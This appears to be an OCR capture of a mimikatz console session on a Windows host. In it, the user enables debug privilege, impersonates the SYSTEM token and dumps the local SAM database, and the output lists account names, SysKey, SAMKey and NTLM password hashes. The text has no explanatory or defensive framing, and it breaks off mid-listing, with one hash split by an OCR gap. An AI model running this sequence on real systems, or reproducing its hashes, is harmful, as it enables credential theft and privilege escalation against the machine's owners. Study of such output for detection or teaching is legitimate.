 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::whoami
* Process Token : {0;00067846} 1 F 8375455 DESKTOP-Q3BQKNT\lltest S-1-5-21-1352782065-2194802281-4195155927-1001 (14
g,24p) Primary
* Thread Token : no token
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
596 {0;000003e7} 1 D 42944 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;00067846} 1 F 8375455 DESKTOP-Q3BQKNT\lltest S-1-5-21-1352782065-2194802281-4195155927-1001 (14
g,24p) Primary
* Thread Token : {0;000003e7} 1 D 8465561 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Dele
gation)
mimikatz # lsadump::sam
Domain : DESKTOP-Q3BQKNT
SysKey : 9683d83b18f370a3bdac44fb5a8f8183
Local SID : S-1-5-21-1352782065-2194802281-4195155927
SAMKey : 3e10a1f0762ea56bc63a87afe403ab13
RID : 000001f4 (500)
User : Administrator
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 157698c4c8f32dc71106a5e63a74b959
RID : 000003e9 (1001)
User : lltest
Hash NTLM: 61fb642d c5862
RID : 000003ea (1002)